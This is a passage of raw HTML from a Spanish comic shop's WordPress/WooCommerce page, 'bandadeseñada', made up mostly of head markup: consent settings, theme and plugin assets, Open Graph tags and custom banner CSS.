

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://karrascomics.com/bandadesenada/
body_size: 20905
content:
<!DOCTYPE html>
<!--[if IE 7]><html class="ie ie7 ltie8 ltie9" lang="es"><![endif]-->
<!--[if IE 8]><html class="ie ie8 ltie9" lang="es"><![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="es">
<!--<![endif]-->

<head>
	<meta charset="UTF-8" />    
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="pingback" href="https://karrascomics.com/xmlrpc.php" />	
	<script type="text/javascript" data-cookieconsent="ignore">
	window.dataLayer = window.dataLayer || [];

	function gtag() {
		dataLayer.push(arguments);
	}

	gtag("consent", "default", {
		ad_personalization: "denied",
		ad_storage: "denied",
		ad_user_data: "denied",
		analytics_storage: "denied",
		functionality_storage: "denied",
		personalization_storage: "denied",
		security_storage: "granted",
		wait_for_update: 500,
	});
	gtag("set", "ads_data_redaction", true);
	</script>
<title>bandadeseñada &#8211; Karras Comics</title>
<meta name='robots' content='max-image-preview:large' />
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Karras Comics &raquo; Feed" href="https://karrascomics.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Karras Comics &raquo; Feed de los comentarios" href="https://karrascomics.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://karrascomics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkarrascomics.com%2Fbandadesenada%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://karrascomics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkarrascomics.com%2Fbandadesenada%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='nacex_admin_menu_styles-css' href='//karrascomics.com/wp-content/plugins/nacex/app/views/public/css/admin.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='//karrascomics.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='//karrascomics.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='vc_extend_style-css' href='//karrascomics.com/wp-content/plugins/kode_services/assets/vc_extend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl_carousel-css' href='//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/owl_carousel/owl_carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//karrascomics.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='//karrascomics.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='//karrascomics.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='//karrascomics.com/wp-content/themes/the-bookstore/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-typo-css' href='//karrascomics.com/wp-content/themes/the-bookstore/css/themetypo.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-bootstrap-css' href='//karrascomics.com/wp-content/themes/the-bookstore/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-color-css' href='//karrascomics.com/wp-content/themes/the-bookstore/css/color.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-custom-css' href='//karrascomics.com/wp-content/themes/the-bookstore/css/style-custom.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//karrascomics.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='thebookstore-search-script-css' href='//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/css/search.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thebookstore-chosen-css' href='//karrascomics.com/wp-content/themes/the-bookstore/framework/include/backend_assets/js/kode-chosen/chosen.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-component-css' href='//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/dl-menu/component.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='kf-time-circles-css' href='//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/timecircles/timecircles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thebookstore-buddy-press-css' href='//karrascomics.com/wp-content/themes/the-bookstore/css/buddypress.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-woocommerce-css' href='//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/css/woocommerce.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-svg-icon-css' href='//karrascomics.com/wp-content/themes/the-bookstore/css/svg-icon/svg-icon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-shortcode-css' href='//karrascomics.com/wp-content/themes/the-bookstore/css/shortcode.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-widget-css' href='//karrascomics.com/wp-content/themes/the-bookstore/css/widget.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-responsive-css' href='//karrascomics.com/wp-content/themes/the-bookstore/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-font-Open-Sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;subset=greek%2Ccyrillic-ext%2Ccyrillic%2Clatin%2Clatin-ext%2Cvietnamese%2Cgreek-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-font-Roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic&#038;subset=greek%2Ccyrillic-ext%2Ccyrillic%2Clatin%2Clatin-ext%2Cvietnamese%2Cgreek-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thebookstore-bootstrap-slider-css' href='//karrascomics.com/wp-content/themes/the-bookstore/css/bootstrap-slider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thebookstore-events-css' href='//karrascomics.com/wp-content/themes/the-bookstore/css/events.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thebookstore-jquery-bookblock-css' href='//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/bookblock/bookblock.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bx-slider-css' href='//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/bxslider/bxslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/flexslider/flexslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nivo-slider-css' href='//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/nivo-slider/nivo-slider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mm_icomoon-css' href='//karrascomics.com/wp-content/plugins/mega_main_menu/framework/src/css/icomoon.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mmm_mega_main_menu-css' href='//karrascomics.com/wp-content/plugins/mega_main_menu/src/css/cache.skin.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ms-main-css' href='//karrascomics.com/wp-content/plugins/masterslider/public/assets/css/masterslider.main.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='ms-custom-css' href='//karrascomics.com/wp-content/uploads/masterslider/custom.css?ver=1.1' type='text/css' media='all' />
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp" id="jquery-core-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp" id="jquery-migrate-js"></script>
<script type="text/javascript" id="kode-news-ltr-js-extra">
/* <![CDATA[ */
var ajax_login_object = {"loadingmessage":"Enviando informaci\u00f3n, por favor espere..."};
//# sourceURL=kode-news-ltr-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/js/newsletter.js?ver=6.9" id="kode-news-ltr-js"></script>
<script type="text/javascript" id="ajax-login-script-js-extra">
/* <![CDATA[ */
var ajax_login_object = {"ajaxurl":"https://karrascomics.com/wp-admin/admin-ajax.php","redirecturl":"https://karrascomics.com/","loadingmessage":"Enviando informaci\u00f3n, por favor espere..."};
//# sourceURL=ajax-login-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/js/ajax-login-script.js?ver=6.9" id="ajax-login-script-js"></script>
<script type="text/javascript" id="ajax-signup-script-js-extra">
/* <![CDATA[ */
var ajax_signup_object = {"ajaxurl":"https://karrascomics.com/wp-admin/admin-ajax.php","redirecturl":"https://karrascomics.com/","loadingmessage":"Enviando informaci\u00f3n, por favor espere..."};
//# sourceURL=ajax-signup-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/js/ajax-signup-script.js?ver=6.9" id="ajax-signup-script-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://karrascomics.com/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.0.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/backend_assets/js/kode-chosen/chosen.jquery.min.js?ver=6.9" id="thebookstore-chosen-js"></script>
<script type="text/javascript" src="//stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://karrascomics.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://karrascomics.com/wp-json/wp/v2/media/1556" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://karrascomics.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel="canonical" href="https://karrascomics.com/bandadesenada/" />
<link rel='shortlink' href='https://wp.me/aad7hp-p6' />
<script>var ms_grabbing_curosr='https://karrascomics.com/wp-content/plugins/masterslider/public/assets/css/common/grabbing.cur',ms_grab_curosr='https://karrascomics.com/wp-content/plugins/masterslider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.1.1 - Responsive Touch Image Slider" />
<noscript><style>.vce-row-container .vcv-lozad {display: none}</style></noscript><meta name="generator" content="Powered by Visual Composer Website Builder - fast and easy-to-use drag and drop visual editor for WordPress."/>	<style>
			.wsppc_div_block {
			display: inline-block;
			width: 100%;
			margin-top: 10px;
		}
		.wsppc_div_block.wsppc_product_summary_text {
			display: inline-block;
			width: 100%;
		}
		.woocommerce_product_thumbnails {
			display: inline-block;
		}
		
	</style>
    	<style>img#wpstats{display:none}</style>
					<!-- load the script for older ie version -->
			<!--[if lt IE 9]>
			<script src="https://karrascomics.com/wp-content/themes/the-bookstore/js/html5.js" type="text/javascript"></script>			
			<![endif]-->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://karrascomics.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="bandadeseñada" />
<meta property="og:url" content="https://karrascomics.com/bandadesenada/" />
<meta property="og:description" content="Visita la entrada para saber más." />
<meta property="article:published_time" content="2019-06-06T15:23:24+00:00" />
<meta property="article:modified_time" content="2019-06-06T15:23:24+00:00" />
<meta property="og:site_name" content="Karras Comics" />
<meta property="og:image" content="https://karrascomics.com/wp-content/uploads/2019/05/bandadeseñada.jpg" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="es_ES" />
<meta name="twitter:text:title" content="bandadeseñada" />
<meta name="twitter:image" content="https://karrascomics.com/wp-content/uploads/2019/05/bandadeseñada.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Visita la entrada para saber más." />

<!-- End Jetpack Open Graph Tags -->
<style type="text/css">.wpgs-for .slick-arrow::before,.wpgs-nav .slick-prev::before, .wpgs-nav .slick-next::before{color:#000;}.fancybox-bg{background-color:rgba(10,0,0,0.75);}.fancybox-caption,.fancybox-infobar{color:#fff;}.wpgs-nav .slick-slide{border-color:transparent}.wpgs-nav .slick-current{border-color:#000}.wpgs-video-wrapper{min-height:500px;}</style><link rel="icon" href="https://karrascomics.com/wp-content/uploads/2019/03/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://karrascomics.com/wp-content/uploads/2019/03/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://karrascomics.com/wp-content/uploads/2019/03/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://karrascomics.com/wp-content/uploads/2019/03/cropped-favicon-270x270.png" />
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>
		<style type="text/css" id="wp-custom-css">
			@font-face {font-family: "CCDutchCourageDark W00 Regular";
  src: url("/wp-content/themes/the-bookstore/fonts/CCDutchCourageDark.eot"); /* IE9*/
  src: url("/wp-content/themes/the-bookstore/fonts/CCDutchCourageDark.eot?#iefix") format("embedded-opentype"), /* IE6-IE8 */
  url("/wp-content/themes/the-bookstore/fonts/CCDutchCourageDark.woff2") format("woff2"), /* chrome、firefox */
  url("/wp-content/themes/the-bookstore/fonts/CCDutchCourageDark.woff") format("woff"), /* chrome、firefox */
  url("/wp-content/themes/the-bookstore/fonts/CCDutchCourageDark.ttf") format("truetype"), /* chrome、firefox、opera、Safari, Android, iOS 4.2+*/
  url("/wp-content/themes/the-bookstore/fonts/CCDutchCourageDark.svg#CCDutchCourageDark W00 Regular") format("svg"); /* iOS 4.1- */
}

body {
	color: #000 !important;
}

.wpcf7-form input, .wpcf7-form textarea {color: #000 !important;} 

.kode-page-heading h2 {
    font-size: 54px !important;
    font-family: "CCDutchCourageDark W00 Regular" !important;
	    text-shadow: 1px 1px 20px black; text-transform: none !important;
}

.kode-navigation ul {
    width: 100% !important; 
}

.header-1 .kode-navigation ul li a {
    text-transform: uppercase;
    padding: 16px 5px;
    font-size: 16px;
}

.logo {width:170px;}

.page-id-881 .kode-inner-banner {display: none !important;}

.logo-container {background-color: #fff;}

.header-1 .kode-navigation ul li a { color: #222 !important;}

.header-1 .top-strip {
	background-color: #aaa !important; }

.kode-inner-banner {
	background-image: url(/wp-content/uploads/2022/09/Roman-Ritual.jpg);

}

.page-id-268 .kode-inner-banner {
background-image:url(//karrascomics.com/wp-content/uploads/2022/09/Roman-Ritual.jpg); background-size: cover;  background-position: center;  }

.page-id-24696 .kode-inner-banner {
background-image:url(//karrascomics.com/wp-content/uploads/2022/09/Rogues.jpg); background-size: cover;  background-position: center;  }

.page-id-196 .kode-inner-banner {
    background-position-y: -150px !important;
}

.page-id-9 .kode-inner-banner {
	background-image: url(//karrascomics.com/wp-content/uploads/2022/09/Solomon.jpg);
	background-position: center;
}

.page-id-169 .kode-inner-banner {
